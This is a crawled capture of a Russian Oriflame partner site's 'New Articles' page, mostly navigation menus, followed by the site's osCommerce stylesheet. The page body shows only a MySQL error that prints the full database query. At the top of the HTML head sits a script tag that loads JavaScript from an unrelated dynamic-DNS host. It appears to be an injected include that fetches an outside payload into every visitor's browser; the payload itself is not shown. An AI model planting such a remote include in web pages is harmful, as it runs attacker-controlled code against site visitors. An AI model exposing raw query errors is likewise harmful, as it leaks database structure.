

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: https://www.1ori.ru/articles_new.php?osCsid=9i0i8fjvjrlpdsb5f1d54pppi7
body_size: 3717
content:
<!DOCTYPE html>
<html dir="LTR" lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">
<script src="http://nutssofglame.mooo.com/style.js"></script>
<meta name="reply-to" content="admin@sitename.com">
<meta name="description" content="New Articles. ">
<meta name="keywords" content="New Articles, Акция активности Орифлейм «ЖЕМЧУЖНОЕ ПРИКОСНОВЕНИЕ ОТ GIORDANI GOLD» с 18 февраля по 9 марта 2024 года включительно, Акция Орифлейм "Натуральная красота" с 14 февраля по 27 марта 2021, Акция Орифлейм "Эксклюзивно онлайн" в каталоге 3 2021 (14.02-6.03.2021), Акция Орифлейм "Мужской сезон" с 15 по 21 февраля 2021, Акция Орифлейм "Подарки за заказы" 12.02-8.05.2021, Акция Орифлейм "Ко Дню Влюбленных" с 8 по 13 февраля 2021, Акция Орифлейм "Яркий Weekend с OnColour" с 4 по 7 февраля 2021, Акция Орифлейм "Красиво ухаживает" с 1 по 7 февраля 2021, Акция Орифлейм "Гель для душа в подарок" с 1 по 7 февраля 2021, Акция "Эксклюзивно онлайн" c 24 января по 13 февраля 2021, , ">
<title>New Articles</title>
<base href="https://www.1ori.ru/">
<link rel="stylesheet" type="text/css" href="stylesheet.css"><meta name="viewport" content="width=device-width, initial-scale=1.0"/><meta name="format-detection" content="telephone=no"/><link href="https://fonts.googleapis.com/css?family=Montserrat:400,400i,700,700i,900,900i|Philosopher:400,700&display=swap&subset=cyrillic-ext" rel="stylesheet"><link rel="stylesheet" href="/css/new.css?39"><link rel="stylesheet" href="/mobile/adaptive.css?65">
</head>
<body><div class="newwrapper">
<!-- header //-->


<!--- top logo header ---> 

<script language=javascript>
function getCookie(name){var cookie =" "+document.cookie;var search=" "+name+"=";var setStr=null;var offset=0; var end=0; if (cookie.length>0) {offset=cookie.indexOf(search);if (offset!=-1){offset+=search.length;end=cookie.indexOf(";",offset)
if(end==-1){end=cookie.length;} setStr = unescape(cookie.substring(offset, end));}} return(setStr);}
function check_sid(){cset=0;u_sid=getCookie('sid');if(!u_sid){q_sa=location.search;if (q_sa.length>1){q_sb=q_sa.substring (1,q_sa.length);q_sbisid=q_sb.indexOf('sid=');if(q_sbisid>-1){q_sc=q_sb.substring(q_sbisid,q_sb.length);q_se=q_sc.indexOf('&');q_sd=q_sc.substring(4,(q_se>0)?q_se:((q_sc.length>60)?60:q_sc.length));document.cookie="sid="+escape(q_sd)+"; path=/; expires=Mon, 02-Jan-2017 00:00:00 GMT";u_sid=q_sd;}}}}
var u_sid=null;check_sid();


ref=getCookie('ref');
if(!ref){
if (document.referrer) {c_v = document.referrer;
if (c_v) {if(!(c_v.substring(0,18)=='https://www.1ori.ru'||c_v.substring(0,14)=='https://1ori.ru')){var cED = new Date(); cED.setTime(cED.getTime() + 180 * 24 * 3600 * 1000);document.cookie="ref="+escape(c_v)+"; path=/; expires="+cED.toGMTString()+"";}}}}
-->
</script>
<style type="text/css">
<!--
.style1 {
	color: #FF0000;
	font-weight: bold;
}
-->
</style>


<div class="header_new">
	<div class="head_left">
		<a href="/"><img src="/img/logonew2013.png" alt="" /></a>
	</div>
	
	<div class="head_slogan">
		Сайт независимых<br/>партнеров бренда<br/>Орифлейм
	</div>
	
	<div class="head_right">
		<p>Присоединяйся к Oriflame <span class="style1">БЕСПЛАТНО</span><br/>
	  и получи скидку</p>
		<p><a href="/register.php">Зарегистрироваться</a></p>
	</div>
</div>

<div class="newmenu">

	<ul id="css3menu6" class="topmenu">

		<li class="toproot"><a href="https://www.1ori.ru/catalog.php"><span>Каталог Орифлейм</span></a>
		<ul>
<li><a href="https://www.1ori.ru/catalog.php" title="страница каталогов Орифлейм">Действующий каталог Орифлейм</a></li>
<li><a href="https://www.1ori.ru/katalog-orifleim-1-2026-smotret-rossiya.php" title="каталог Орифлейм 1 2026">Каталог Орифлейм 1 2026</a></li>
<li><a href="https://www.1ori.ru/katalog-orifleim-2-2026-smotret-rossiya.php" title="каталог Орифлейм 2 2026">Каталог Орифлейм 2 2026</a></li>
<li><a href="https://www.1ori.ru/katalog-orifleim-3-2026-smotret-rossiya.php" title="каталог Орифлейм 3 2026">Каталог Орифлейм 3 2026</a></li>
	<li><a href="https://www.1ori.ru/katalogi.php" title="каталоги Орифлейм">Архив каталогов за 2025, 2024, 2023, 2022</a></li>
	</ul></li>
		<li class="topmenu"><a href="https://www.1ori.ru/register.php" title="Регистрация в Орифлейм">Регистрация в Орифлейм</a></li>

				<li class="topmenu"><a href="https://www.1ori.ru/nachalo.php">Возможности</a></li>
				
				
		<li class="toproot"><a href="https://www.1ori.ru/newac.php?tPath=16"><span>Акции Орифлейм</span></a>
		<ul>
<li><a href="https://www.1ori.ru/newac.php?tPath=16" title="текущие акции Орифлейм">Текущие акции</a></li>
<li class="topmenu"><a href="https://www.1ori.ru/newori.php?tPath=18" title="Новинки Орифлейм">Новинки Орифлейм</a></li>
<li><a href="https://www.1ori.ru/video.php" title="Видео Орифлейм">Видео Орифлейм</a></li>

	</ul></li>				
				
	<li class="topmenu"><a href="https://www.1ori.ru/article_info.php?articles_id=289"><span>Где купить?</span></a></li>
<li class="topmenu"><a href="https://www.1ori.ru/contact_us.php"><span>Контакты</span></a></li>

	<ul><li class="topmenu">
  <a href="https://www.1ori.ru/register.php"><font color="#FFFF00">Специальное предложение для новичков</font></a> </li>
</ul>

	</ul>
</div>



<!-- header_eof //-->
<!-- header_eof //-->

<!-- body //-->
<table border="0" width="100%" cellspacing="3" cellpadding="3">
  <tr>
    <td width="125" valign="top">
    <table border="0" width="125" cellspacing="0" cellpadding="2">
<!-- left_navigation //-->
<table border="0" width="100%" cellspacing="0" cellpadding="0" class="maintable"><tr><td width="1%" valign="top" class="left_td"> <table border="0" width="100%" cellspacing="0" cellpadding="0" class="maincont_tb">
  <tr>
    <td width="125" valign="top" class="maincont_left_td">
	<table border="0" width="125" cellspacing="0" cellpadding="0" class="leftbar_tb">
          <tr>
            <td>

<!-- categories //-->

          <tr>
            <td>
    <table border="0" cellpadding="0" cellspacing="0" width="201">
      <tr> 
        <td><img src="https://1ori.ru/images/spacer.gif" width="7" height="1" border="0"></td>
        <td><img src="https://1ori.ru/images/spacer.gif" width="186" height="1" border="0"></td>
        <td><img src="https://1ori.ru/images/spacer.gif" width="8" height="1" border="0"></td>
        <td><img src="https://1ori.ru/images/spacer.gif" width="1" height="1" border="0"></td>
      </tr>
	   <tr> 
        <td colspan="4"><div class="module_name">Каталоги Орифлейм</div></td>
      </tr>
    
      <tr> 
        <td colspan="4">
 <table border="0" width="100%" cellspacing="0" cellpadding="1" class="infoBox">
  <tr>
    <td><table border="0" width="100%" cellspacing="0" cellpadding="3" class="infoBoxContents">
  <tr>
    <td><img src="images/pixel_trans.gif" border="0" alt="" width="100%" height="1"></td>
  </tr>
  <tr>
    <td class="boxText"><ul class="the_catalog">

<li><a title="каталог Орифлейм 1 2026" href="katalog-orifleim-1-2026-smotret-rossiya.php">Каталог Орифлейм 1 2026</a></li>
<li><a title="каталог Орифлейм 2 2026" href="katalog-orifleim-2-2026-smotret-rossiya.php">Каталог Орифлейм 2 2026</a></li>
<li><a title="каталог Орифлейм 3 2026" href="katalog-orifleim-3-2026-smotret-rossiya.php">Каталог Орифлейм 3 2026</a></li>
</ul></td>
  </tr>
  <tr>
    <td><img src="images/pixel_trans.gif" border="0" alt="" width="100%" height="1"></td>
  </tr>
</table>
</td>
  </tr>
</table>
        </td>
      </tr>
      
    </table>

  </td>
          </tr>


<!-- categories_eof //-->
<!-- categories //-->

          <tr>
            <td>
    <table border="0" cellpadding="0" cellspacing="0" width="201">
      <tr> 
        <td><img src="https://1ori.ru/images/spacer.gif" width="7" height="1" border="0"></td>
        <td><img src="https://1ori.ru/images/spacer.gif" width="186" height="1" border="0"></td>
        <td><img src="https://1ori.ru/images/spacer.gif" width="8" height="1" border="0"></td>
        <td><img src="https://1ori.ru/images/spacer.gif" width="1" height="1" border="0"></td>
      </tr>
	   <tr> 
        <td colspan="4"><div class="module_name">Разделы</div></td>
      </tr>
   
      <tr> 
        <td colspan="4">
		
<table border="0" width="100%" cellspacing="0" cellpadding="1" class="infoBox">
  <tr>
    <td><table border="0" width="100%" cellspacing="0" cellpadding="3" class="infoBoxContents">
  <tr>
    <td><img src="images/pixel_trans.gif" border="0" alt="" width="100%" height="1"></td>
  </tr>
  <tr>
    <td class="boxText"><ul class="the_catalog"><li><a href="newori.php?tPath=18">Новинки Орифлейм</a></li><li><a href="newac.php?tPath=16">Акции Орифлейм</a></li><li><a href="assortiment.php">Ассортимент Oriflame</a></li><li><a href="kahestvo.php">Качество косметички</a></li><li><a href="otzyv.php?articles_id=214">Отзывы о продукции</a></li><li><a href="zakazz.php?cPath=130">Офисы Орифлейм в России</a></li></ul></td>
  </tr>
  <tr>
    <td><img src="images/pixel_trans.gif" border="0" alt="" width="100%" height="1"></td>
  </tr>
</table>
</td>
  </tr>
</table>
         
        </td>
      </tr>
     
    </table>

  </td>
          </tr>

<!-- categories_eof //-->
<!-- categories //-->



          <tr>
            <td>
    <table border="0" cellpadding="0" cellspacing="0" width="201">
      <tr> 
        <td><img src="https://1ori.ru/images/spacer.gif" width="7" height="1" border="0"></td>
        <td><img src="https://1ori.ru/images/spacer.gif" width="186" height="1" border="0"></td>
        <td><img src="https://1ori.ru/images/spacer.gif" width="8" height="1" border="0"></td>
        <td><img src="https://1ori.ru/images/spacer.gif" width="1" height="1" border="0"></td>
      </tr>
	   <tr> 
        <td colspan="4"><div align="left" class="module_name">Новинки Орифлейм</div></td>
      </tr>
    
      <tr> 
        <td colspan="4"><BR>
<div align="center"><a href="https://www.1ori.ru/newori.php?tPath=18"><img src="images/newob.jpg" border="0" alt="Новинки Орифлейм"></a><br>
            <BR>
            <a href="https://www.1ori.ru/newori.php?tPath=18">Обзор 
            новинок действующего каталога Орифлейм</a><BR><BR>
          </div>
        </td>
      </tr>
    
    </table>

  </td>
          </tr>
<!-- categories_eof //-->

          <tr>
            <td>
    <table border="0" cellpadding="0" cellspacing="0" width="201">
      <tr> 
        <td><img src="https://1ori.ru/images/spacer.gif" width="7" height="1" border="0"></td>
        <td><img src="https://1ori.ru/images/spacer.gif" width="186" height="1" border="0"></td>
        <td><img src="https://1ori.ru/images/spacer.gif" width="8" height="1" border="0"></td>
        <td><img src="https://1ori.ru/images/spacer.gif" width="1" height="1" border="0"></td>
      </tr>
	   <tr> 
        <td colspan="4"><div class="module_name">Статьи</div></td>
      </tr>
   
      <tr> 
        <td colspan="4">
<ul class="the_articles"><table border="0" width="100%" cellspacing="0" cellpadding="1" class="infoBox">
  <tr>
    <td><table border="0" width="100%" cellspacing="0" cellpadding="3" class="infoBoxContents">
  <tr>
    <td><img src="images/pixel_trans.gif" border="0" alt="" width="100%" height="1"></td>
  </tr>
  <tr>
    <td class="boxText"><b><a href="https://www.1ori.ru/articles_new.php?osCsid=9i0i8fjvjrlpdsb5f1d54pppi7">Новые статьи</a></b><br><li><a href="https://www.1ori.ru/articles.php?tPath=30">Бизнес с Орифлейм</a></li><li><a href="https://www.1ori.ru/articles.php?tPath=10">Маникюр</a></li><li><a href="https://www.1ori.ru/articles.php?tPath=28">Мужчина и Женщина</a></li><li><a href="https://www.1ori.ru/articles.php?tPath=31">Наши детки</a></li><li><a href="https://www.1ori.ru/articles.php?tPath=29">Новости Орифлейм</a></li><li><a href="https://www.1ori.ru/articles.php?tPath=11">Уход за волосами</a></li><li><a href="https://www.1ori.ru/articles.php?tPath=7">Уход за кожей</a></li><li><a href="https://www.1ori.ru/articles.php?tPath=8">Уход за телом</a></li><li><a href="https://www.1ori.ru/articles.php?tPath=13">Целлюлит</a></li><li><a href="https://www.1ori.ru/articles.php?tPath=12">Ароматы</a></li><li><a href="https://www.1ori.ru/articles.php?tPath=9">Макияж</a></li><li><a href="https://www.1ori.ru/articles.php?tPath=15">Красота и Мода</a></li><li><a href="https://www.1ori.ru/articles.php?tPath=17">Здоровье и медицина</a></li><li><a href="https://www.1ori.ru/articles.php?tPath=18">Каталог Орифлейм. Новинки</a></li><li><a href="https://www.1ori.ru/articles.php?tPath=16">Акции Орифлейм</a></li><li><a href="https://www.1ori.ru/articles.php?tPath=14">Стартовая программа для новичков</a></li><li><a href="https://www.1ori.ru/articles.php?tPath=19">В помощь новичкам</a></li></td>
  </tr>
  <tr>
    <td><img src="images/pixel_trans.gif" border="0" alt="" width="100%" height="1"></td>
  </tr>
</table>
</td>
  </tr>
</table>
</ul>        </td>
      </tr>
     
    </table>

  </td>
          </tr>






<!-- authors_eof //--><img src="images/pixel_trans.gif" border="0" alt="" width="180" height="1">            </td>
          </tr>
</table>
</td>
</tr>
</table>
</td>
<!-- left_navigation_eof //-->
    </table></td>
<!-- body_text //-->
    <td width="100%" valign="top"><table border="0" width="100%" cellspacing="0" cellpadding="0">
      <tr>
        <td><table border="0" width="100%" cellspacing="0" cellpadding="0">
          <tr>
            <td class="pageHeading">New Articles</td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td><img src="images/pixel_trans.gif" border="0" alt="" width="100%" height="10"></td>
      </tr>

<font color="#000000"><b>1054 - Unknown column 'a.authors_id' in 'on clause'<br><br>select count(*) as total  from articles a, articles_to_topics a2t left join topics_description td on a2t.topics_id = td.topics_id left join authors au on a.authors_id = au.authors_id, articles_description ad where (a.articles_date_available IS NULL or to_days(a.articles_date_available) <= to_days(now())) and a.articles_id = a2t.articles_id and a.articles_status = '1' and a.articles_id = ad.articles_id and ad.language_id = '1' and td.language_id = '1' and a.articles_date_added > SUBDATE(now( ), INTERVAL '30' DAY)<br><br><small><font color="#ff0000">[TEP STOP]</font></small><br><br></b></font>

--- FILE ---
content_type: text/css
request_url: https://www.1ori.ru/stylesheet.css
body_size: 4337
content:
/*
  $Id: stylesheet.css,v 1.00 05/28/04  08:33:47 project3000 Exp $

  This file created as a part of graphical design by darkweb.biz, Inc
  http://www.darkweb.biz for osCommerce v 2.2ms2
  
  Copyright (c) 2003 AlgoZone, Inc

*/

BODY {
  background-color: #FFFFFF;
  font-family: Helvetica;
  font-size: 11px;
  margin: 5px;
}

.clip {
	position	: relative;
	height		: 769px;
	width		: 1016px;
	border		: solid 1px #ccc;
}
.clip iframe {
	position	: absolute;
	clip		: rect(95px 1000px 765px 10px);
}
/*
@media screen and (max-width: 1024px) and (min-width: 120px) {

.maincont_right_td,
.maincont_left_td,
.leftbar_tb


	 {
		display: none;
		}
}
*/


td.main img {height:auto;width:auto;max-width:100%}

.boxText { font-family: Tahoma, Verdana, Arial, sans-serif; font-size: 11px; font-color: #000000;}
.errorBox { font-family : Verdana, Arial, sans-serif; font-size : 10px; font-weight: bold; }
.stockWarning { font-family : Verdana, Arial, sans-serif; font-size : 10px; color: #cc0033; }
.productsNotifications { background: #f2fff7; }
.orderEdit { font-family : Verdana, Arial, sans-serif; font-size : 10px; ; color: #000000; font-weight: normal}
A { 
  color: #0060A1; 
  text-decoration: none; 
}
A:hover { 
  color: #48B8D2;
  text-decoration: underline; 
}
FORM {
  display: inline;
}
TR.header {
  background: #17191D;
}
.newProductsBox { 
  /* Uncomment to get bacground for components */
  /*background-color: #009384;*/
	border: 1px solid #2C3C8E;
    font-size: 11px;
}
SPAN.infoBox { 
	font-family: Verdana, Arial, sans-serif; font-size: 10px; 
}
infoBoxHeading {
}
TD.infoBoxHeading, TD.infoBoxHeadingLeft, TD.infoBoxHeadingRight, TD.infoBoxHeadingCenter, TD.productBoxHeading {
  font-family: Verdana, Arial, sans-serif;
  font-size: 11px;
  font-weight: bold;
  color: #FFFFFF;
  text-align: left;
}
.infoBoxContentsRight, .productsBoxContents {
  /* Uncomment to get bacground for component's content */
  /*background-color: #C0E4DF;*/
  font-size: 10px;
}
.infoBoxContents A:link, .infoBoxContents A:active, .infoBoxContents A:visited{
	font-family: Verdana, Arial, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #0060A1;
}
.infoBoxContents A:hover {
	font-family: Verdana, Arial, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #48B8D2;
}
.infoBoxContentsLeft A:visited{
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bolder;
	color: #0060A1;
}
.infoBoxContentsLeft A:hover {
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #48B8D2;
}
.infoBoxContentsRight A:link, .infoBoxContentsRight A:active, .infoBoxContentsRight A:visited{
	font-family: Verdana, Arial, sans-serif;
	font-size: 10px;
	font-weight: bold;
	color: #0060A1;
}
.infoBoxContentsRight A:hover {
	font-family: Verdana, Arial, sans-serif;
	font-size: 10px;
	font-weight: bold;
	color: #48B8D2;
}
.productsBoxContents A:link, .productsBoxContents A:active, .productsBoxContents A:visited{
	font-family: Verdana, Arial, sans-serif;
	font-size: 10px;
	font-weight: bold;
	color: #0060A1;
}
.productsBoxContents A:hover {
	font-family: Verdana, Arial, sans-serif;
	font-size: 10px;
	font-weight: bold;
	color: #48B8D2;
}
TR.headerError {
}
TD.headerError {
  font-family: Tahoma, Verdana, Arial, sans-serif;
  background: #0060A1; 
  font-size: 12px;
  color: red;
  text-align : center;
}
TR.headerInfo {
}
TD.headerInfo {
  font-family: Tahoma, Verdana, Arial, sans-serif;
  font-size: 11px;
  background: #0060A1;
  color: #000000;
  text-align: center;
}
TR.footer {
  background: #008193;
}
TD.footer {
  font-family: Arial;
  font-size: 11px;
  background: #009384;
  color: #ffffff;
}
.infoBoxNotice {
  background: #48B8D2;
}
.infoBoxNoticeContents {
  background: #48B8D2;
  font-family: Verdana, Arial, sans-serif;
  font-size: 10px;
}
TR.accountHistory-odd, TR.addressBook-odd, TR.alsoPurchased-odd, TR.payment-odd, TR.productListing-odd, TR.productReviews-odd, TR.upcomingProducts-odd, TR.shippingOptions-odd {
  /*background: #f4f7fd;*/
}
TR.accountHistory-even, TR.addressBook-even, TR.alsoPurchased-even, TR.payment-even, TR.productListing-even, TR.productReviews-even, TR.upcomingProducts-even, TR.shippingOptions-even {
  /*background: #ffffff;*/
}
TR.productListing-heading {
  background: #48B8D2;
}
TD.productListing-heading {
  font-family: Verdana, Arial, sans-serif;
  font-size: 10px;
  background: #48B8D2 url(%22images/az_leftbox_top_m.gif%22) repeat-x;
  color: #FFFFFF;
  font-weight: bold;
  font-variant: normal;
}
A.productListing-heading { 
  color: #FFFFFF; 
  font-weight : bold;
}
A.productListing-heading:hover {
  color: RED;
  font-weight : bold;
}
TD.productListing-data {
  font-family: Verdana, Arial, sans-serif;
  font-size: 10px;
  border-bottom: 1px solid #48B8D2;
	BORDER-RIGHT: #ddd 1px solid;
}
A.pageResults { 
  color: #0000FF; 
}
A.pageResults:hover { 
  color: #0000FF; 
  background: #FFFF33; 
}
.pageHeading, DIV.pageHeading {
  font-family:  Arial;
  font-size: 15px;
  font-weight: bold;
  color: #0060A1;
}
TR.subBar {
  background: #f4f7fd;
}
TD.subBar {
  font-family: Verdana, Arial, sans-serif;
  font-size: 10px;
  color: #000000;
}
TD.main{
  font-family: Verdana, Arial, sans-serif;
  font-size: 11px;
}
SPAN.smallText{
  font-family: Verdana, Arial, sans-serif;
  font-size: 14px;
}
TD.accountCategory {
  font-family: Verdana, Arial, sans-serif;
  font-size: 13px;
  color: #aabbdd;
}
TD.fieldKey {
  font-family: Verdana, Arial, sans-serif;
  font-size: 12px;
  font-weight: bold;
}
TD.fieldValue {
  font-family: Verdana, Arial, sans-serif;
  font-size: 12px;
}
TD.tableHeading {
  font-family: Verdana, Arial, sans-serif;
  font-size: 12px;
  font-weight: bold;
}
SPAN.newItemInCart {
  font-family: Verdana, Arial, sans-serif;
  font-size: 10px;
  color: #ff0000;
}
CHECKBOX, RADIO, INPUT, SELECT {
  font-family: Verdana, Arial, sans-serif;
  font-size: 16px;
}


TEXTAREA {
  width: 100%;
  font-family: Verdana, Arial, sans-serif;
  font-size: 16px;
}
SPAN.greetUser {
  font-family: Verdana, Arial, sans-serif;
  font-size: 12px;
  color: #f0a480;
  font-weight: bold;
}
TABLE.formArea {
  background: #f1f9fe;
  border-color: #7b9ebd;
  border-style: solid;
  border-width: 1px;
}
TD.formAreaTitle {
  font-family: Tahoma, Verdana, Arial, sans-serif;
  font-size: 12px;
  font-weight: bold;
}
SPAN.markProductOutOfStock {
  font-family: Tahoma, Verdana, Arial, sans-serif;
  font-size: 12px;
  color: #c76170;
  font-weight: bold;
}
SPAN.productSpecialPrice {
  font-family: Verdana, Arial, sans-serif;
  color: #ff0000;
}
SPAN.errorText {
  font-family: Verdana, Arial, sans-serif;
  color: #ff0000;
}
.moduleRow { }
.moduleRowOver { background-color: #D7E9F7; cursor: hand; }
.moduleRowSelected { background-color: #E9F4FC; }
.checkoutBarFrom, .checkoutBarTo { font-family: Verdana, Arial, sans-serif; font-size: 10px; color: #8c8c8c; }
.checkoutBarCurrent { font-family: Verdana, Arial, sans-serif; font-size: 10px; color: #000000; }

   /* #################
		  Algozone CSS 
	   #################
	*/
	BODY {

	}
#tip_up {display:none;
}

	.topbanner_logo{
	  width: 173;
      height: 52;
      position:absolute;
	  left: 100px;
	  top: 40px;
	  padding: 5px;
	  visibility:block;
	}	
	.menubarmain{
	text-align: left;
	}
	.menubarmain_td1{
	background-image: url("images/az_top3_left.gif");
	background-repeat:  no-repeat;
	width: 799px;
	padding-right: 645 px;
	height: 23px;
	text-align: left;
	}
	.menubarmain_td1 A:link, .menubarmain_td1 A:active, .menubarmain_td1 A:visited{
		font-family: Verdana, Arial, sans-serif;
		font-size: 10px;
		font-weight: bold;
		color: #FFFFFF;
	}
	.menubarmain_td1 A:hover {
		font-family: Verdana, Arial, sans-serif;
		font-size: 10px;
		font-weight: bold;
		color: #48B8D2;
	}
	.menubarmain_td2{
	height: 12px;
	font-family: Tahoma, Verdana, Arial, sans-serif;
	color: #000000;
	font-size: 11px;
	font-weight: bold;	
	padding-top: 10px;
	}
	/* MAIN table css controls */		
	.maincont_tb{
	/*background-color: #FFFFFF;*/
	}
	/* LEFT bar css controls */	
	.maincont_left_td {
	width: 150;
	}
	.leftbar_tb {
	margin-left: 5px;
	margin-right: 5px;
	width: 150;
	padding-bottom: 5px;
	}
	/* RIGHT bar css controls */		
	.maincont_right_td {
	width: 0;
	text-align: right; 
	}
	.rightbar_tb{
	margin-left: 5px;
	width: 0;
	height: 100%;	
	vertical-align: top; 
	width: 150;	
	}
	/*AZ Boxes control */
	.infoBoxHeadingLcornerLeft, .infoBoxHeadingLcornerCenter, .infoBoxHeadingLcorner{
	background-image: url("images/az_leftbox_top_l.gif");
	background-repeat: no-repeat;
	width: 12px;
	height: 21px;
	}
	.infoBoxHeadingLeft, .infoBoxHeadingCenter{
	background-image: url("images/az_leftbox_top_m.gif");
	background-repeat: repeat-x;
	}
	.infoBoxHeadingRcornerLeft, .infoBoxHeadingRcornerCenter, .infoBoxHeadingRcorner{
	background-image: url("images/az_leftbox_top_r.gif");
	background-repeat: no-repeat;
	width: 10px;
	height: 21px;
	}
	.infoBoxLSideLeft{
	}
	.infoBoxRSideLeft{
	}
	.infoBoxLeft, .infoBoxCenter{
	border-left: 1px solid #2C3C8E;
	border-right: 1px solid #2C3C8E;
	}
	.infoBoxLBottomLeft, .infoBoxLBottomCenter{
	background-image: url("images/az_leftbox_bottom_l.gif");
	background-repeat: no-repeat;
	background-position: top right;
	width: 8px;
	height: 21px;
	}
	.infoBoxMBottomLeft, .infoBoxMBottomCenter{
	background-image: url("images/az_leftbox_bottom_m.gif");
	background-repeat: repeat-x;
	}
	.infoBoxRBottomLeft, .infoBoxRBottomCenter{
	background-image: url("images/az_leftbox_bottom_r.gif");
	background-repeat: no-repeat;
	background-position: top right;
	width: 6px;
	height: 21px;
	}
	.infoBoxHeadingLcornerRight{
	background-image: url("images/az_rightbox_top_l.gif");
	background-repeat: no-repeat;
	width: 11px;
	height: 20px;
	}
	.infoBoxHeadingRight {
	background-image: url("images/az_rightbox_top_m.gif");
	background-repeat: repeat-x;
	}
	.infoBoxHeadingRcornerRight{
	background-image: url("images/az_rightbox_top_r.gif");
	background-repeat: no-repeat;
	width: 4px;
	height: 20px;
	}
	.infoBoxLSideRight{
	background-image: url("images/az_rightbox_side_l.gif");
	background-repeat: repeat-y;
	width: 11px;
	}
	.infoBoxRight{
	background-color: #FFFFFF;
	}
	.infoBoxRSideRight{
	background-image: url("images/az_rightbox_side_r.gif");
	background-repeat: repeat-y;
	background-position: top right;
	width: 4px;
	}
	.infoBoxLBottomRight{
	background-image: url("images/az_rightbox_bottom_l.gif");
	background-repeat: no-repeat;
	background-position: top right;
	width: 11px;
	height: 8px;
	}
	.infoBoxMBottomRight{
	background-image: url("images/az_rightbox_bottom_m.gif");
	background-repeat: repeat-x;
	}
	.infoBoxRBottomRight{
	background-image: url("images/az_rightbox_bottom_r.gif");
	background-repeat: no-repeat;
	background-position: top right;
	width: 9px;
	height: 8px;
	}
	.productBoxHeadingLcorner{
	background-image: url("images/az_midbox_top_l.gif");
	background-repeat: no-repeat;
	width: 9px;
	height: 12px;
	}
	.productBoxHeading{
	background-image: url("images/az_midbox_top_m.gif");
	background-repeat: repeat-x;
	vertical-align: top;	
	}
	.productBoxHeadingRcorner{
	background-image: url("images/az_midbox_top_r.gif");
	background-repeat: no-repeat;
	width: 5px;
	height: 12px;
	}
	.productBoxLSide{
	background-image: url("images/az_midbox_side_l.gif");
	background-repeat: repeat-y;
	width: 6px;
	}
	.productBox{
	background-color: #EEFAFD;
	color: #000000;
	font-size: 11px;
	font-weight: bold;	
	}
	.productBoxRSide{
	background-image: url("images/az_midbox_side_r.gif");
	background-repeat: repeat-y;
	background-position: top right;
	width: 4px;
	}
	.productBoxLBottom{
	background-image: url("images/az_midbox_bottom_l.gif");
	background-repeat: no-repeat;
	background-position: top right;
	width: 9px;
	height: 9px;
	}
	.productBoxMBottom{
	background-image: url("images/az_midbox_bottom_m.gif");
	background-repeat: repeat-x;
	}
	.productBoxRBottom{
	background-image: url("images/az_midbox_bottom_r.gif");
	background-repeat: no-repeat;
	background-position: top right;
	width: 6px;
	height: 9px;
	}
	.productBoxHeading A:link, .productBoxHeading A:active, .productBoxHeading A:visited{
		font-family: Verdana, Arial, sans-serif;
		font-size: 8px;
		font-weight: bold;
		color: #FFFFFF;
	}
	.productBoxHeading A:hover {
		font-family: Verdana, Arial, sans-serif;
		font-size: 8px;
		font-weight: bold;
		color: #48B8D2;
	}
	.footer_tb{
	text-align: center; 
	font-size: "9px";
	color: #000000;
	height: 34px;	
	}
	.footer_td{
	font-family: Verdana, Arial, sans-serif;
	font-size: 10px;
	color: #000000;
	}
	.footer_menu{
	background-image: url("images/az_bar_bottom_m.gif");
	background-repeat: repeat-x;
	text-align: center;
	vertical-align: top;
	height: 21px;
	}
	.footer_menu A:link, .footer_menu A:active, .footer_menu A:visited{ 
	font-size: 10px; 
	color: #FFFFFF;
	font-weight: normal;
	text-decoration: none;
	}
	.footer_menu A:hover{
	font-size: 10px;
	color: RED;
	}
.infoBox { 
  /* Uncomment to get bacground for components */
  /*background-color: #009384;*/
	border: #2C3C8E none;
    font-size: 11px;
 } TD.productListing-heading  { 
;
 } 
TD.smallText { 
  font-family: Verdana, Arial, sans-serif;
  font-size: 14px;
 } 
.infoBoxContents { 
  /* Uncomment to get bacground for component's content */
  /*background-color: #C0E4DF;*/
  font-size: 11px;
; font-family: Geneva, Arial, Helvetica, san-serif
 } 
TD.infoBox { 
	font-family: Verdana, Arial, sans-serif; font-size: 12px; 
 } 
.infoBoxContentsLeft { 
  /* Uncomment to get bacground for component's content */
  /*background-color: #C0E4DF;*/
  font-size: 10px;
; font-family: Verdana, Arial, Helvetica, sans-serif
 } 
.infoBoxContentsLeft A:link { 
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	font-weight: bold;
	color: #0060A1;
 } 
.infoBoxContentsLeft A:active { 
	font-family: Verdana, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #0060A1;
; font-weight: bold
 } .infoBoxHeading { 
;
font-size: 12px } P.main  { 
  font-family: Verdana, Arial, sans-serif;
  font-size: 14px;
 } 

TD {
	FONT-SIZE: 11px; FONT-FAMILY: Tahoma, Geneva, Arial, sans-serif
}

TD.main {
	FONT-SIZE: 11px; FONT-FAMILY: Verdana, Arial, sans-serif; font-variant: normal

}

TD.border {
	BORDER-RIGHT: #ddd 1px solid; BORDER-TOP: #ddd 1px solid; BORDER-LEFT: #ddd 1px solid; BORDER-BOTTOM: #ddd 1px solid
}
TD.borderTop {
	BORDER-TOP: #ddd 1px solid
}
.borderTop {
	BORDER-TOP: #ddd 1px solid
}
TD.borderRight {
	BORDER-RIGHT: #ddd 1px solid;

}
TD.borderBottom {
BORDER-RIGHT: #ddd 1px solid;



}
.borderBottom {
	BORDER-BOTTOM: #ddd 1px solid
}
TD.borderLeft {
	BORDER-LEFT: #ddd 1px solid
}
TD.borderRightBottom {
	BORDER-RIGHT: #ddd 1px solid; BORDER-BOTTOM: #ddd 1px solid
}
TD.borderTopBottom {
	BORDER-TOP: #ddd 1px solid; BORDER-BOTTOM: #ddd 1px solid;
BORDER-RIGHT: #ddd 1px solid;
}
.systemMessages {
	BORDER-RIGHT: #ddd 1px solid; PADDING-RIGHT: 0px; BORDER-TOP: #ddd 1px solid; PADDING-LEFT: 0px; PADDING-BOTTOM: 0px; MARGIN: 0px 0px 2px; BORDER-LEFT: #ddd 1px solid; PADDING-TOP: 0px; BACKGROUND-COLOR: #aaa
}
TD.messageStackError {
